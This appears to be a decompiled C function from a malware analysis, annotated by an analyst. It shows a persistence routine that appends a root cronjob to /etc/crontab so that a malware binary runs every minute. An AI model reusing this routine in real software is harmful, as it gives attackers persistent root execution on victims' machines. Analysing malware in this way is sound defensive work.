 1 void Install_Crontab(char *malware_path)
2
3 {
4   FILE *crontab_file_pointer;
5   char *pcVar1;
6   long lVar2;
7   char *pcVar3;
8   undefined4 *puVar4;
9   byte bVar5;
10   char crontab_path_string [13];
11   char crontab_contents;
12   undefined4 local_1408 [252];
13   char cronjob_line;
14   undefined4 local_1008 [1020];
15
16   bVar5 = 0;
17   lVar2 = 0xd;
18   _cronjob_line = 0;
19   pcVar1 = "/etc/crontab";
20   pcVar3 = crontab_path_string;
21   while (lVar2 != 0) {
22     lVar2 = lVar2 + -1;
23     *pcVar3 = *pcVar1;
24     pcVar1 = pcVar1 + 1;
25     pcVar3 = pcVar3 + 1;
26   }
27   lVar2 = 0x3fc;
28   puVar4 = local_1008;
29   while (lVar2 != 0) {
30     lVar2 = lVar2 + -1;
31     *puVar4 = 0;
32     puVar4 = puVar4 + 1;
33   }
34   strcat(&cronjob_line,"*/1 *\t* * *\troot\t");
35   strcat(&cronjob_line,malware_path);
36                     /* Open /etc/crontab for reading and appending */
37   crontab_file_pointer = fopen(crontab_path_string,"a+");
38   if (crontab_file_pointer != (FILE *)0x0) {
39     lVar2 = 0xfc;
40     puVar4 = local_1408;
41     while (lVar2 != 0) {
42       lVar2 = lVar2 + -1;
43       *puVar4 = 0;
44       puVar4 = puVar4 + (ulong)bVar5 * 0x3ffffffffffffffe + 1;
45     }
46     _crontab_contents = 0;
47     do {
48       pcVar1 = fgets(&crontab_contents,0x3ff,crontab_file_pointer);
49       if (pcVar1 == (char *)0x0) {
50                     /* inserts the following into the /etc/crontab file
51
52                        /n
53                        cronjob_lin
54                        /n */
55         fputc(10,crontab_file_pointer);
56         fputs(&cronjob_line,crontab_file_pointer);
57         fputc(10,crontab_file_pointer);
58         break;
59       }
60                     /* checks that the line was added to the file */
61       pcVar1 = strstr(&crontab_contents,malware_path);
62     } while (pcVar1 == (char *)0x0);
63     fclose(crontab_file_pointer);
64   }
65   return;
66 }